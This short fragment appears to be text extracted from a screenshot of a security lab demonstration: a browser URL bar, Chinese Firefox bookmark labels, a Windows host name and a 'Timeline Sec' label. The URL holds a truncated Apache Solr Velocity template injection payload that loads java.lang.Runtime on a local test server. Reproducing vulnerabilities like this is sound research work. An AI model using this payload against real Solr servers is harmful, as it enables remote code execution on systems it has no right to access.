 127.0.0.1:8983/solr/file2/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x='')+%23set($rt=$x.class.forName('java.lang.Runtime'))+%23set($c
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 京东商城 京东商城 最常访问 京东商城
0 desktop-l10u75v\win10big
Timeline Sec